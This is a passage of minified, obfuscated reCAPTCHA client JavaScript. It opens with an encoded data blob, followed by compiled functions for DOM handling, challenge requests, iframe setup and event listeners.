*f\x009UA)Jc7)Pt|\\uk2D;6L\f#]#Lgi*.3\f@+fX\"7Uul\rxn$h+j[,`@ \t>5FM`:/2?VZ~!-,\\Tm\"VGq-2FO\v\\PlfFkyOf?M_~lCtz-0FIgtUYll56Pb/Nfo\x00,~\r\"OZVsUC`\f6k Wb7{F,%XGh;4)New\f*Mc6)G\n92cv8[Peo\b<E%,@{f\fl\v<-VtaGt|s\f`\b')TzF){l3HKV $!Gdc\fZqk6b,\x00Z0{Yl/j+y8t57SD\n\v9IH3\"R{\b\r#*\\h?MIC`)FZyRE{w. ]q&WWr;,@W81THppo49H@A']R:NI`g2>1869#\v9\\pk^q\r?KRxpq;,Fd5[H%]mh!,J2AQkbi\v>43T^>l0&f)9 Nk^At\v\t(\\i`6~ZNa]xn\v>%KgtZsmQba/*ZA`6TKrug($+]\f&YIu(_z$Wr\b# Tqq1\\fbI\"R^{mEr1a\x00b1Tp2We`xcc.*ma` 1n;MPaf33G\b$0*Y2?MR;*Bnk\v2X<!Mh#'Rn!\\pe7^Oa;1T{fFu\n'2NK=+X$>_qi>QC~%iL\x00C8kA)hU\n ,J;6KNU#.^j&JNQ<LD]2&Wal6_o{,AD`\t'&DalNt\n=#BhLef\n0H9QFk~ryoT}#6<6Y\v;OBp&eh\f5`x8JEmbJZsqHI{G}`9JO}h.a\r\"k\x00;=5Phb7h\n$Q}\b;1%Vy\t:_wb\b%)Td&Uuj.+\v8<SJh#Bfc\b:~s8'TV,Sp!H_}dUJ;UN,6L@y\x005.[\fr\x00\nMI2|=>,Ep/o\n,%F\\2\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-^Pu<SYn?MPq\rXnfXGk 8Y%J\\mN+Zx\fDfC9O@l9\"J:NJM\x000@Q:[mp:SSg(DPJyR_mr[Jb\v!+Rx/@|s*<!Co\n{l%Wef\n8YRadLvrTKg,<%\v9N\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-^Pu<SYn?KZql(&trLs0=4DM#QV'\bR{p4\\uwJKy\t\bEsb;HMcj(>W\b:+I\"VU{Jq#6JO!WT~ty`\"1F'Bj%;^D$SzOl=\"Ae>Jw5zY\f=OKL1AP\r;Zjs\x00;RT`'DKm -Alk\x00Iw9%@x@vr\v\fADh)8@Qk$Ync,A@x*[ap\bBy+>2W9/\\\nyu2>W]@v0 RYMyh?QH72OJ{u,}`9\v$W\b1RC|n\v|k*ZV\v\nCyrzg0$Ar! ]O|s\t%\\jk$RCm2YR`}\n'h./By.S|o)?VKj\t&V\b7[Lap\b\tXU`e\rV1ZIan;-E$J`a\b.W5\\ph'\"HMTe|f:b^\"z\n+g7\f/\\Ef\t9MNxYi`>VO}e:4Ugs[Il6[idu{.\f\x00h19$Tvg\v|q0%A|=n1R`a`3$IXPqWMb"[G[0]](E+
C)^J)&127,b+=String.fromCodePoint(d),J+=d;return c=b}),m},function(O,q,U,E,c,K,z,Y){return(O|(O-7>>(Y=[58,3,4],Y[2])||(K=E.R,z=D[6](Y[1],q,c,K,void 0,U,y[21](11,q,K))),2))>>Y[2]||(z=A[9](Y[0],q,U,E,c)),z},function(O,q,U,E,c,K,z,Y,m,r,J){if((((J=[0,2,38],O|40)==O&&(K=[0,20,11],m=E(U(),K[J[1]]),c(m,17)&&(Y=c(m,17)(R[24](34,1,K[1])))&&Y[K[J[0]]]&&(z=E(Y[K[J[0]]],27)||""),r=V[J[2]](68,6694)(z)),O-3)>=6&&O-J[1]<14&&E.push(fw(),c.replace(gU,function(C,b,d){return(b=xv[d=[0,"toString","\\u"],C],b)||(b=d[2]+
(C.charCodeAt(d[0])|65536)[d[1]](q).slice(U),xv[C]=b),b}),fw()),O+7>>1<O)&&(O+3&70)>=O)for(E in q)U.call(void 0,q[E],E,q);if((O^92)>>4||(r=new Tw(function(C){U.then(function(b){C.closed||(C.next(b),C.complete())},function(b){return C.error(b)}).then(q,R[43].bind(null,1))})),O-6>>3==3){if(c=[8192,null,""],U.length<=c[J[0]])z=String.fromCharCode.apply(c[1],U);else{for(E=(K=c[J[1]],q);E<U.length;E+=c[J[0]])K+=String.fromCharCode.apply(c[1],Array.prototype.slice.call(U,E,E+c[J[0]]));z=K}r=z}return r},
function(O,q,U,E,c,K,z,Y,m){return(O^27)>>(O+(Y=[10,6,"i"],5)&Y[1]||(m=new s7),3)==1&&(R[Y[0]](34,q,c[Y[2]]),(z=c[Y[2]].L)?m=y[22](28,E,c[Y[2]].return,"return"in z?z[U]:function(r){return{value:r,done:!0}},K,c):(c[Y[2]].return(K),m=N[33](16,E,c))),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(C=[2,1,5],(O&14)==O){for(m=(z=(r=["",1,8],q),r)[0];z<=E.length/U-r[C[1]];z++){for(c=(z+(Y=K=q,r)[C[1]])*U-r[C[1]];c>=z*U;c--)K+=E[c]<<Y,Y+=r[C[0]];m+=(K>>>q).toString(36)}J=m}return(O>>C[1]&C[2])==C[1]&&(this.H=U,
this.i=q,this.l=E),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return(O|((O^((O|9)>>((O-(d=[24,2,0],d[1])<<d[1]>=O&&(O-3|21)<O&&(G=V[17](39,aF)),(O+4^22)>=O)&&O-4<<d[1]<O&&(this.l=null,this.H=!1,this.i=""),4)==4&&(m=[0,1],this.i=typeof q==="number"?new Date(q,U||m[d[2]],E||m[1],c||m[d[2]],K||m[d[2]],z||m[d[2]],Y||m[d[2]]):new Date(q&&q.getTime?q.getTime():e[d[2]](1))),d[0]))>>4||(c=U=l[6](d[0],U),E=(K=l[12](50,q))?K.createScript(c):c,G=new xu(E)),40))==O&&(G=N[43](87,function(n,Z,H){Z=[1E4,(H=[!1,
12,64],0),"could not contact reCAPTCHA."];switch(n.i){case 1:if(!K.l)throw Error(Z[2]);if(!K.H)return n.return(D[38](32,Z[1],c));return e[H[1]](17,n,c),R[19](23,4,K.l,n);case 4:A[47](9,n,(r=n.H,E));break;case c:throw v[43](44,n),Error(Z[2]);case E:return C={},Y=(C[Rk]=K.i,C),e[H[1]](18,n,q),R[19](77,7,r.send(Lw,Y,Z[0]),n);case 7:return J=n.H,m=new iZ(J),b=m.w8(),z=m.er(),K.i=w[34](H[2],m,c),K.i&&b!=c&&b!=U&&b!=10&&z?K.N=new uZ(z):K.H=H[0],n.return(D[38](33,Z[1],b,m.i()));case q:throw v[43](45,n),
Error("challengeAccount request failed.");}})),G},function(O,q,U,E,c,K,z,Y){return(O|((O|((O&(((z=["split","slice","H"],O+3)^11)<O&&(O+8&71)>=O&&(Y=V[20](45,E==q?E:D[4](17,": ",E),U,c,K)),105))==O&&(U.N[z[2]]==q||U.W||l[43](4,10,3,U,U.N)),48))==O&&(c=A[5](11),K=w[23](67)[z[0]]("")[z[1]](0,q).map(function(m){return c.call(m,0)}),encodeURIComponent(U)[z[0]]("").forEach(function(m,r,J){K[(J=[0,"push","call"],J)[1]](v[15](20,c[J[2]](E,r%E.length),c[J[2]](m,J[0]),K[r%q]))}),Y=w[6](20,5,IF,K)),24))==O&&
(Y=r9(function(){return U().parent!=U()?!0:U().frameElement!=null?!0:!1},!0)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((C=[5,2,1],O-4)|23)>=O&&O+8>>C[1]<O)a:if(HM&&Th){for(E=0;E<Th.brands.length;E++)if((c=Th.brands[E].brand)&&V[9](53,U,c)){b=q;break a}b=!1}else b=!1;if(!(O<<C[1]&7))for(K=["px",null,2],z=l[41](36,"fontSize",E),r=(Y=z.match(Bg))&&Y[0]||K[C[2]],z&&K[0]==r?m=parseInt(z,q):(c=Xq(Ft,{style:"visibility:hidden;position:absolute;line-height:0;padding:0;margin:0;border:0;height:1em;"}),E.appendChild(c),
z=c.offsetHeight,N[13](C[0],c),m=z),S[C[2]](40,E,"fontSize",m+K[0]),J=A[35](28,E).height;m>12&&!(U<=0&&J<=K[C[1]]*m)&&!(J<=U);)m-=K[C[1]],S[C[2]](12,E,"fontSize",m+K[0]),J=A[35](36,E).height;return b},function(O,q,U,E,c,K,z){return(O|40)==((O&(z=[50,9,92],z)[2])==O&&(U.H=c?l[z[1]](1,E,!0):E,U.H&&(U.H=U.H.replace(/:$/,q)),K=U),(O<<1&7)==2&&q.j.set(U,E),O)&&(K=q instanceof ge?e[42](z[0],q):new ge(q)),K},function(O,q,U,E,c,K,z,Y,m,r){return(O&47)==((m=[24,7,"constructor"],O|m[0])==O&&(this.i=E,this.HH=
q,this.wi=U),O)&&E!=q&&(c==q?K=(z=O$)!=q?z:O$={}:K=c[m[2]],Y=K[E]||0,Y>=U||(K[E]=Y+1,v[m[1]](3))),r},function(O,q,U,E,c,K,z,Y){if(!(O-((O|24)==(Y=[21," ","childNodes"],O)&&(z=U.children!=void 0?U.children:Array.prototype.filter.call(U[Y[2]],function(m){return m.nodeType==q})),7)>>4))if(q.classList)Array.prototype.forEach.call(U,function(m){V[33](29,m,q)});else{for(K in E=((Array.prototype.forEach.call((c={},e)[Y[0]](Y[0],q),function(m){c[m]=!0}),Array).prototype.forEach.call(U,function(m){c[m]=!0}),
""),c)E+=E.length>0?Y[1]+K:K;l[43](36,"string",q,E)}return z},function(O,q,U,E,c,K,z,Y,m){if(m=[!0,19,9],!((O|4)>>4)){if(!(U instanceof q))throw Error("Expected instanceof "+V[44](7,q)+" but got "+(U&&V[44](8,U.constructor)));Y=U}return((O+1^31)<(((O^96)&((O&91)==O&&(U=[0,65535,1],z=q.H&&((E=q.H[U[0]])==null?void 0:E.type))&&(K=y[27](3,U[0],z)&U[1],c=this.v.get(K)||U[0],this.v.set(K,c+U[2])),7))==2&&(z=U||document,E=[".","*",0],z.getElementsByClassName?K=z.getElementsByClassName(q)[E[2]]:(c=document,
K=q?(U||c).querySelector(q?E[0]+q:""):V[m[1]](30,E[1],q,E[1],U,c)[E[2]]||null),Y=K||null),O)&&(O-m[2]^25)>=O&&(E=R[m[2]](74,q),U.lb.push.apply(U.lb,v[29](60,E)),Y=E),O+2&11)==1&&(Y=U.firstElementChild!==void 0?U.firstElementChild:N[11](18,q,m[0],U.firstChild)),Y},function(O,q,U,E,c,K,z,Y,m){if((O&(Y=[8,7,38],43))==O){for(z=K=0;K<E;K++)c=this.y$(U+K)+q.y$(K)+z,z=c>>>15,this.QQ(U+K,c&32767);m=z}return((O+Y[1]&Y[0])<2&&(O-Y[1]&15)>=3&&(U.classList?U.classList.add(q):e[27](6,q,U)||(E=N[48](14,"string",
"",U),l[43](62,"string",U,E+(E.length>0?" "+q:q)))),((O|6)&Y[0])<6)&&(O-Y[0]&6)>=2&&(m=V[Y[2]](96,6700)(V[Y[2]](72,4507)(V[Y[2]](64,1243)(q).replace(/\s/g,qm()),/.*[<\(\^@]([^\^>\)]+)/))),m},function(O,q,U,E,c){return((((O|24)==(((c=[35,4,63],O-c[1])<10&&O-5>>3>=0&&g.call(this,q),(O>>1&11)==3)&&(cF.call(this,w[34](c[0],U$),function(){},Ym()),V[c[0]](c[1],14,e[16](89,1,e[1](2,!1,1,q))),l[26](2,this,q.I()),this.wp=E$),O)&&(E=U.l==oD||U.l==c$?V[32](c[2],q,U.i):null),(O^87)>>c[1])||(q=8,q=q===void 0?
1:q,this.max=8,this.H=Date.now(),this.i=q),O)&105)==O&&w9.call(this,417,1),E},function(O,q,U,E,c,K,z){if((O|24)==(z=["padEnd",40,2],O)&&(K=N[28](27).call(768,28)[z[0]](4,px())+q),(O|48)==O)a:{for(c=(E=Kc(Date),U);c<E.length;c++)if(E[c].length==3&&E[c].charCodeAt(-1)==q){K=E[c];break a}K=""}if((O-3|64)<(O-z[2]<<z[2]>=O&&O-7<<z[2]<O&&(E=S[4](49,z[2],Fy.V().get()),K=w[z[1]](24,U,q,E,X)),O)&&(O+6^29)>=O){if(typeof q!=="number")throw w[z[1]](46,zV());if(!sR(q))switch(WM){case z[2]:throw w[z[1]](34,zV());
case 1:v[7](10,zV())}K=WM===2?q>>>0:q}return K},function(O,q,U){return(O-6&7)==1&&(U=typeof BigInt==="function"),O+4&7||(U=new Promise(function(E,c,K){K=new Yn({next:function(z){(E(z),K).unsubscribe()},error:c,complete:function(){c(new s7)}}),q.subscribe(K)})),U},function(O,q,U,E,c,K,z,Y){if((O&27)==((O^3)<(Y=["i",14,44],19)&&O+1>=2&&(Fy.V().init(y[Y[1]](5,q,VJ,2,X)),E=new yO,E.render(V[39](92)),U=new $Z,c=new Wo(U,q,new fS,new Nm),this[Y[0]]=new xZ(E,c),this[Y[0]].init(w[27](30,q,1,X))),O))N[1](5,
10,this);return(O|56)==((O+6^30)<O&&(O-4^20)>=O&&(l[Y[2]](10,!1,!0,c,U,E,K)||w[2](36,q,Lv(K,E))),O)&&g.call(this,q),z},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O|(J=[3,5,62],O+4>>J[0]>=1&&O>>1<9&&(C=!!U.m()&&U.m().value!=q&&U.m().value!=U.l),40))==O)N[43](83,function(b,d,G,n,Z,H){if(b.i==(H=["H","l",19],1))return e[12](20,b,q),z=K[H[0]][H[1]].value,Z=new mp,d=w[40](28,Z,3,z,X),Y=new rG(d),R[H[2]](H[2],U,K.i[H[0]].send(Y),b);if(b.i!=q){if((m=K[H[0]][H[1]].value,r=b[H[0]],r).tC()==c||z!=m)return b.return();
return(n=(G=K[H[0]],r).tC(),G)[H[1]].value=n,A[47](69,b,E)}b.i=(v[43](8,b),E)});return(O<<2&(O+((O|88)==O&&(this.l=this.H=this.i=0),4)>>J[0]==J[0]&&(q instanceof Wz?C=q:(U=new Wz(A[37].bind(null,9)),y[48](22,0,q,2,U),C=U)),14))<J[0]&&(O^42)>>4>=J[0]&&(U=U=((q^d2|J[0])>>J[1])+d2,C=J1[(U%J[2]+J[2])%J[2]]),C},function(O,q,U,E,c,K,z,Y,m){return(((((O&110)==((m=["j","join","href"],O<<2&28)||(Y=(z=String(qC.location[m[2]]))&&K&&c?[c,w[33](4,"value",U,1E3,q,E||null,D[5](2,5,"://",z),K)][m[1]](T8()):null),
O)&&(E.H?(c=sX(E.N()-E[m[0]],U),c<E.l*q?E.i=setTimeout(function(){V[39](14,.8,0,E)},E.l-c):(E.i&&(clearTimeout(E.i),E.i=void 0),E.tW(),E.H&&(E.stop(),E.start()))):E.i=void 0),O|88)==O&&(Y=document.body),(O+1^1)>=O&&O-6<<1<O)&&(Y=this.i[a4((q+7)/17)]),O^88)&23)==3&&(this.H=this.i=null),Y},function(O,q,U,E,c,K,z,Y){return(O^(((z=[96,10,37],O)|16)==O&&(Y=V[38](z[0],4717)(E(Cc,36),z[1])),z[2]))&3||(R[7](67)?E():(c=function(){K||(K=q,E())},K=U,window.addEventListener?(window.addEventListener(bN(),c,U),
window.addEventListener(Sz(),c,U)):window.attachEvent&&(window.attachEvent(dG(),function(){R[7](65)&&c()}),window.attachEvent(MU(),c)))),Y},function(O,q,U,E,c,K){return((O-6&(K=[7,null,!1],K[0])||(bP.call(this),this.i=q,this.N=-1,this.l=new GV(this.i),A[1](2,this,this.l),(yF&&ez||$m||WF)&&l[21](42,this.j,this.i,[nc,lN],K[2],this),U||(l[21](42,this.H,this.l,ZN,K[2],this),l[21](32,this.L,this.i,mj,K[2],this)),this.P=E),O)&42)==O&&(c=q==K[1]||typeof q==="string"?q:void 0),c},function(O,q,U,E,c,K,z){if((((O>>
1&((O>>(O-4>>4<(K=[31,null,0],1)&&O>>1>=-81&&(A1.call(this,q,E),this.l=Au,this.P=K[2],this.j=K[1],this.i=c,this.h=K[2],this.L=y[14](10,U,A$,5,X)),1)&7)==2&&(z=E(q(),42)),15))==1&&(U.N&&U.N.P&&(c=U.Z,E=U.N.P,c in E&&delete E[c],S[2](10,'"',U.N.P,q,U)),U.Z=q),O<<2&14||(z=D[22](K[0],S[13](4,v[45](1,q),U),[D[7](5,E),D[7](37,c)])),O)|88)==O)if(U=typeof Symbol!="undefined"&&Symbol.iterator&&q[Symbol.iterator])z=U.call(q);else if(typeof q.length=="number")z={next:N[34](64,K[2],q)};else throw Error(String(q)+
" is not an iterable or ArrayLike");return z},function(O,q,U,E,c,K,z,Y,m,r,J){if((O>>2<(r=["call",5,"relatedTarget"],13)&&(O<<1&7)>=6&&(J=!!E[r[2]]&&y[41](9,16,q,U,E[r[2]],c)),(O-3&8)<7)&&(O^39)>=r[1]&&(E===0||U.includes(E),Y=y[21](10,q,z),m=D[6](69,q,c,z,K,U,Y),m!==E&&(m&&(K=D[37](32,void 0,m,c,K,z)),Y.set(U,E)),J=K),O+3>>3==2)g[r[0]](this,q);return J},function(O,q,U,E,c,K,z,Y,m,r,J){if((O-((J=[0,"C",1],O)-7>>3||(r=q.displayName||q.name||"unknown type name"),J[2])^31)>=O&&O-3<<J[2]<O)N[43](83,function(C,
b){if(b=["iu","i","Zs"],C[b[1]]==U)return(m=K.H3)!=q&&m.size?R[19](45,E,K[b[2]].send(v$,new DN(K.H3)),C):C.return();C[K[K.S=(Array.from((z=(Y=C.H,new Map(Y.R1)),z.keys())).forEach(function(d){return K.H3["delete"](d)}),K.S.concat(Array.from(z.values()).map(function(d){return new Bz(d)}))),b[0]]=Y.gU,b[1]]=c});if(O-9>=(O-9<<2>=O&&(O+6^30)<O&&(E=["",null,0],bP.call(this),this.j=void 0,this[J[1]]=q,this.L=U,this.readyState=E[2],this.status=E[2],this.statusText=E[J[0]],this.response=E[J[0]],this.responseText=
E[J[0]],this.responseType=E[J[0]],this.onreadystatechange=E[J[2]],this.h=new Headers,this.H=E[J[2]],this.v=lK(),this.i=!1,this.Y=E[J[0]],this.o=E[J[2]],this.N=E[J[2]],this.l=E[J[2]],this.P=new AbortController),15)&&O+6>>4<3)w[13](73,D[38](24,J[0],null,Date.now(),(c=E.i)==null?void 0:c.Mc),function(){E.S.then(function(C,b,d,G,n){((G=E[b=[(n=[0,"i","uF"],null),": ",1],n[1]])==b[n[0]]?void 0:G[n[2]])!=b[n[0]]&&((d=E[n[1]])==b[n[0]]?void 0:d.Mc)!=b[n[0]]&&Date.now()>=E[n[1]].Mc+24E4?(v[49](25,b[2],n[0],
U,q,E[n[1]].uB,C.Mw,E[n[1]][n[2]]).catch(function(){}),E[n[1]].Mc=Date.now(),V[44](27,b[1],2,E)):E.o=!1})});return r},function(O,q,U,E){if(((O|(E=[8,"call",1],E)[2])&15)==E[2])g[E[1]](this,q);if(!((O^51)>>4))g[E[1]](this,q);if((O+E[0]&E[0])<3&&(O<<E[2]&7)>=3){if(this.Pq!==Gs)throw Error("Sanitized content was not of kind HTML.");U=N[25](24,null,this.toString())}return U},function(O,q,U,E,c,K,z){return(O|((O<<((O&((O|2)>>(K=[42,1,59],3)==K[1]&&(E=[64,16,8],R[34](58,this,E[K[1]])&&this.oI(!this.d8()),
R[34](30,this,E[2])&&w[K[0]](17,4,this,E[2],!0)&&e[16](28,K[1],this,!0,E[2]),R[34](30,this,E[0])&&(U=!(this.l&E[0]),w[K[0]](22,4,this,E[0],U)&&e[16](22,K[1],this,U,E[0])),c=new RD(H$,this),q&&(c.altKey=q.altKey,c.ctrlKey=q.ctrlKey,c.metaKey=q.metaKey,c.shiftKey=q.shiftKey,c.N=q.N,c.timeStamp=q.timeStamp),z=this.dispatchEvent(c)),102))==O&&(q instanceof TV||(q=new TV(q,U)),z=q),K[1])&7)==2&&g.call(this,q),72))==O&&(E=R[9](65,U),q.ib.push.apply(q.ib,v[29](K[2],E)),z=E),z},function(O,q,U,E,c,K,z,Y,m,
r,J){return(O^34)>>((O&((((r=[30,"OT","includes"],O-9)>>3==1&&(K=q.df,U=q.EV,c=q.Ct,E=D[35](57,wG(),K,k3(),pc()),J=A[44](5,D[r[0]](3,A[44](12,Z0(),'<iframe src="'+l[43](15,e[37](35,xK,E)?E.MY():E instanceof cl?e[38](90,E).toString():L8())+'" frameborder="0" scrolling="no"></iframe><div>'),e[45](1,{id:c,name:U})),DA())),O)|3)>>4||(E=q.defaultView,U=q.scrollingElement?q.scrollingElement:gI||q.compatMode!="CSS1Compat"?q.body||q.documentElement:q.documentElement,J=new mb(E.pageXOffset||U.scrollLeft,E.pageYOffset||
U.scrollTop)),71))==O&&(K=new Map,m=N[24](68,Mm),z=N[24](64,XT),Y="recaptcha/"+(m[r[2]](ZA())?Xx():kn()),K.set(Y,U),K.set("recaptcha/releases/ngcIAHyEnHQZZIKkyKneDTW3",E),K.set(m,q),K.set(z,c),J=K),4)||(this.isVisible()&&this.isEnabled()&&this[r[1]](q)?(q.preventDefault(),q.i(),J=!0):J=!1),J},function(O,q,U,E,c,K,z,Y){if((O|(Y=["P",57,88],Y[2]))==O)a:{for(K in c)if(E.call(void 0,c[K],K,c)){z=U;break a}z=q}if(O+4>>3==1)v[34](36,0,1,E,S[3](23,U),q);return(O&108)==((O^Y[1])>>3||g.call(this,q),O)&&(E=
typeof U,U==q?z=U:E==="bigint"?z=y[1](16,hf(64,U)):N[27](9,U,!0)&&(z=E==="string"?v[49](56,64,0,U):D[24](24,!0,U))),(O&102)==O&&(iA.call(this),this.L=q,this.N=!1,this.j=E,this.i=null,this.H=U||window,this.l=Rg(this[Y[0]],this)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((b=["bv","KV","push"],O|88)==O)D[6](64,function(G){return G instanceof Map},t1());if((O>>2&15)==2)q.jo[b[2]](U);if((O+7&15)>=6&&O<<1<16)if(Y=E.S.i[String(U)]){for(m=!(Y=(z=q,Y).concat(),0);z<Y.length;++z)(C=Y[z])&&!C[b[0]]&&C.capture==
c&&(r=C.listener,J=C[b[1]]||C.src,C.wJ&&l[19](26,q,C,E.S),m=r.call(J,K)!==!1&&m);d=m&&!K.defaultPrevented}else d=!0;return((O|56)!=O||U.i||(U.i=new Map,U.H=0,U.l&&v[13](11,1,q,0,U.l,function(G,n){U.add(decodeURIComponent(G.replace(/\+/g,T8())),n)})),O)-7&19||g.call(this,q,0,S7.NY),d}]}(),N=function(){return[function(O,q,U,E,c){if((O+((c=[4,6,7],(O^44)&c[2])==1&&(this.Fh=1024),c)[1]^21)>=O&&(O-c[0]^25)<O){if(U!=q&&typeof U!=="string")throw Error();E=U}return E},function(O,q,U,E,c,K,z,Y,m){if((O>>((Y=
["l",8,"m"],(O+3&13)>=11)&&(O>>2&4)<3&&(E[Y[0]]+=U,E.i+=q,U>E.H&&(E.H=U)),1)&7)==2){if((c=U[K=[null,!0,""],Y[2]](),N)[28](6,K[0]))U[Y[2]]().placeholder!=U[Y[0]]&&(U[Y[2]]().placeholder=U[Y[0]]);else S[Y[1]](13,K[1],U);(y[6](16,Vi,c,U[Y[0]]),V[38](7,K[2],U))?(E=U[Y[2]](),S[17](78,E,"label-input-label")):(U.h||U.gp||(z=U[Y[2]](),V[33](46,"label-input-label",z)),N[28](4,K[0])||w[13](86,q,U.X,U))}return(((O-7|79)>=O&&(O+1^30)<O&&(c=(E=N[27](35,null,0,"CLOSURE_FLAGS"))&&E[q],m=c!=null?c:U),O-Y[1])|50)>=
O&&(O+2&45)<O&&(z=U[Y[0]],z||(E===c?E=c=h1(E):(E=h1(E),c=h1(c))),U.j.push([E,c,K]),z&&e[Y[1]](2,1,q,U)),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&13)==(J=["push",9,32],O)){for(a4(U);U>q;)E.i[J[0]](U&q|128),U>>>=7;E.i[J[0]](U)}return(O-2&11)==(O+6&14||U.j&&D[48](J[2],q,U.j),2)&&(r=[],Y=[1,!0,0],z=!1,c=c===void 0?1:c,U||(U=R[J[1]](67,Y[0])[Y[2]],r[J[0]](w[31](62,Y[2],U)),z=Y[1]),K=l[4](29),m=l[4](25),r[J[0]](K,w[36](46,m,v[47](34,q),v[47](40,U)),E,e[28](J[2],U,v[47](24,U),c),w[36](41,K,Y[0],Y[0]),
m),z&&cQ.V().i(U),C=r),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((C=[40,21,15],O)-2|56)>=O&&(O+8^29)<O){for(Y=(Array.isArray(U)||(U&&(Qi[0]=U.toString()),U=Qi),0);Y<U.length;Y++){if(z=l[C[1]](C[0],E||c.handleEvent,q,U[Y],K||!1,c.J||c),!z)break;c.v[z.key]=z}b=c}if(!((O^7)>>4))if(Array.isArray(K))for(J=q;J<K.length;J++)N[3](9,0,U,E,c,K[J],z);else r=A[1](33,E)?!!E.capture:!!E,c=R[10](27,c),V[C[2]](49,z)?z.S.remove(String(K),c,r,U):z&&(m=y[32](17,z))&&(Y=R[17](12,0,c,U,K,r,m))&&R[39](28,Y);return(O|
56)==((O-6|14)<O&&(O-3^10)>=O&&(b=w[C[0]](22,U,q,E)),O)&&(m=e[38](92,z).toString(),Y=m.split(/[?#]/),J=/[?]/.test(m)?c+Y[E]:"",r=/[#]/.test(m)?"#"+(J?Y[q]:Y[E]):"",b=V[0](59,1,0,null,"=",J,r,K,Y[U])),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return((Z=[3,1,2],O)&29)==O&&g.call(this,q),O+Z[1]>>Z[2]<O&&(O+Z[0]&44)>=O&&(n=N[43](82,function(H,T,p){return(((((d=(b=(C=N[3](56,2,(T=(p=["allow",11,0],[1,!0,(G=window.origin,"?")]),E),T[p[2]],T[2],new Map([["d",z.bu()],["origin",G]]),Y),r=(new URL(e[38](85,
C).toString())).origin,new Promise(function(M){J=M})),P$)(jz()),D[8](p[1],T[1],null,q,c,d,r,function(M,k){y[11]((k=[1,22,66],12),k[0],M)===3?J(R[40](64,E,yi,$n,4,M)):y[11](k[1],k[0],M)===4&&m&&m(R[40](k[2],E,yi,W$,U,M))}),d).src=e[38](91,C).toString(),d.width=fc(),d.height=fc(),d)[p[0]]=[99,97,109,101,114,97].map(function(M){return String.fromCharCode(M)}).join(""),d).scrolling=gG(),d).style.overflow=k4(),d).style.border=xn(),d.style.margin=x6(),K.appendChild(d),H.return(b)})),n},function(O,q,U,E,
c,K,z,Y,m){if(!((O|2)>>((O|(m=[31,6,27],48))==O&&(Y=V[38](28,8935)(E(q(),5))),4))){for(E=(U=(q=(c=[],q)===void 0?0:q,0),E)===void 0?8:E;U<E;U++)c.push(ih()%(s$+1)^D[3](73,s$));Y=S[14](19,8,V[25](4,0,4,c),q)}return((O^69)>>((O|m[1])>=23&&O-3<35&&(E=N[37](19,this),q=D[45](26,this),U=D[45](50,this),this.P3[E]=q[U]),3)==3&&(c=[28,25,10],Y=c[2]*E(U(),c[0],m[0],c[1])+E(U(),c[0],m[0],12)),(O^77)<18&&O+2>>4>=1)&&(c=c===void 0?new Map:c,K=K===void 0?null:K,w[38](2),z=new MessageChannel,U.postMessage(oA,A[36](m[2],
q,E),[z.port2]),Y=new N5(z.port1,c,K,E,z)),Y},function(O,q,U,E,c,K,z){return((O&57)==((z=[109,64,10],(O&z[0])==O)&&(K=S[z[2]](z[1],this.i)),O)&&(this.OO=c===void 0?!1:c,this.Vc=E===void 0?null:E,this.H=q,this.i=U===void 0?null:U),O|4)<22&&O+9>=20&&(K=N[43](86,function(Y,m,r){if((m=[2,(r=[3,0,36],null),!1],Y).i==q)return R[19](79,m[r[1]],D[r[2]](4,r[0],m[r[1]],m[1],m[2],U),Y);Y.i=(U.Zs.send(aD,(E=Y.H,E)),r[1])})),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O|(T=[5,"H",0],8))==O){for(U=this[(q=
this.length,q)-1];U===0;)q--,U=this[q-1],this.pop();(H=this,q)===0&&(this.sign=!1)}if((O+4^T[0])>=O&&(O+6^14)<O&&(G=[1,0,null],this.h=G[2],this[T[1]].length!==0)){c=(z=(U=TL(),this).lu,n=U,z.i=n,G[1]);for(q&&(c=U+A[40](1,q));this[T[1]].length>G[1];){if(((K=this[T[1]].pop(),K).N6<=n&&(K.Sj=2),this).B&&K.Sj===1){if(!q)break;if(J=A[40](2,q),J===0)break;c=n+J}else if(n>U+10)break;if(K.i)try{A[23](24,2,G[1],G[T[2]],3,K.i,this),K.i=G[2],n=TL()}catch(p){K=(K.j(),G)[2];break}if(K.P<=n){(K=(K.j(),G)[2],this).J+=
G[T[2]];break}if((m=(E=(m=(n=((this.X=(Z=q?c-n:U+10-n,b=n,this.j)?Z*sX(this.j/this.o,T[0]):Z*T[0],this).Y(),K.l&&(this.P3[K.l]=K[T[1]],K.l=G[1]),this.i.i=K.N,this.L=G[1],this.H3()&&(this.C+=G[T[2]],this.S()),TL()),n-b),this).L,sX(m,.1)),this.j?(this.o=m+.9*this.o,this.j=E+.9*this.j):(this.j=E,this.o=m),n<b&&(this.Z=z.i),this.Y(),this.P)===null)K.L(),K=G[2];else{this.P=G[K.N=this.P,2];break}}if((r=(K&&this[T[1]].push(K),Y=n,c),r)>U)r+=G[T[2]],C=I2(Y,r)-U,d=sX(Y,r)-r,N[1](10,G[T[2]],C,this.W),d>G[1]&&
N[1](11,G[T[2]],d,this.K);else N[1](9,G[T[2]],Y-U,this.K);this[T[1]].length>G[1]&&w[43](64,2,G[T[2]],this)}return H},function(O,q,U,E,c,K){if(O>>(((c=[17,"call","forEach"],O)+6^14)<O&&O-6<<1>=O&&E.P&&E.P.Yb(q,U),1)<c[0]&&(O>>1&11)>=10)g[c[1]](this,q);if((O+7^11)<O&&(O-7|18)>=O)D[29](72,0)[c[2]](function(z,Y){if((Y=[21,1E4,"now"],z).startsWith(V[35](27,wg)))try{Date[Y[2]]()>parseInt(z.split(nw())[1],10)+Y[1]&&e[33](Y[0],0,z)}catch(m){}});return K},function(O,q,U,E,c,K,z,Y,m){if((O<<2&15)<(((O+3&(m=
